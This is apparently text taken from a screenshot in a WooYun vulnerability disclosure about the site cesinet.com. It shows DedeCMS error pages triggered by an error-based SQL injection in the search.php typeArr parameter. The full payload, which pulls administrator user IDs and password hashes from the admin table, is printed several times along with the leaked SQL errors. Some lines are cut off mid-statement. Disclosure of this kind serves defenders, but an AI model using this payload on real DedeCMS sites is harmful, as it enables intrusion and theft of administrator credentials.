 cesinet.com
WooYun.org | 发布的漏洞
搜索结果页面_CESINET-工业和信息化标准
DedeCMS Error Warning!
Technical Support: http://bbs.dedecms.com
Error page: /plus/search.php?keyword=as&typeArr%5b111%3D@%60\'%60)+and+(SELECT+1+FROM+(select+count(*),concat(floor(rand(0)*2),
(substring((select+CONCAT(0x7c,userid,0x7c,pwd)+from+%60%23@__admin%60+limit+0,1),1,62)))a+from+information_schema.tables+group+by+a)b)%23@%60\'%6
Error infos: You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ') and (SELECT 1 FR
(substring((select' at line 1
Error sql: Select channeltype From `lulj_arctype` where id=111=@`\\\'`) and (SELECT 1 FROM (select count(*),concat(floor(rand(0)*2),(substring((select CONCAT(0x7c
0,1),1,62)))a from information_schema.tables group by a)b)#@`\\\'`
DedeCMS Error Warning!
Technical Support: http://bbs.dedecms.com
Error page: /plus/search.php?keyword=as&typeArr%5b111%3D@%60\'%60)+and+(SELECT+1+FROM+(select+count(*),concat(floor(rand(0)*2),
(substring((select+CONCAT(0x7c,userid,0x7c,pwd)+from+%60%23@__admin%60+limit+0,1),1,62)))a+from+information_schema.tables+group+by+a)b)%23@%60\'%6
Error infos: Duplicate entry for key 'group_key'
Error sql: Select * From `lulj_archives` arc where typeid in (111=@`\\\'`) and (SELECT 1 FROM (select count(*),concat(floor(rand(0)*2),(substring((select CONCAT(0x7
0,1),1,62)))a from information_schema.tables group by a)b)#@`\\\'` ,127) And arc.arcrank > -1 And ( CONCAT(arc.title,' ',arc.writer,' ',arc.keywords) like '%s%' )
DedeCMS Error Warning!
Technical Support: http://bbs.dedecms.com
Error page: /plus/search.php?keyword=as&typeArr%5b111%3D@%60\'%60)+and+(SELECT+1+FROM+(select+count(*),concat(floor(rand(0)*2),
(substring((select+CONCAT(0x7c,userid,0x7c,pwd)+from+%60%23@__admin%60+limit+0,1),1,62)))a+from+information_schema.tables+group+by+a)b)%23@%60\'%6
Error infos: Duplicate entry for key 'group_key'
Error sql: Select arc.*,act.typedir,act.typename,act.isdefault,act.defaultname,act.namerule, act.namerule2,act.ispart,act.moresite,act.siteurl,act.sitepath from `lulj_archives`
where typeid in (111=@`\\\'`) and (SELECT 1 FROM (select count(*),concat(floor(rand(0)*2),(substring((select CONCAT(0x7c,userid,0x7c,pwd) from `lulj_admin` limit
group by a)b)#@`\\\'` ,127) And arc.arcrank > -1 And ( CONCAT(arc.title,' ',arc.writer,' ',arc.keywords) like '%s%' ) order by arc.sortrank desc limit 0,10
赛西网
CESInet.com
首页 | 搜索 as 的结果
CESINET
所有 资讯 标准 产品 方案
oyun.org/
www.wooyun.org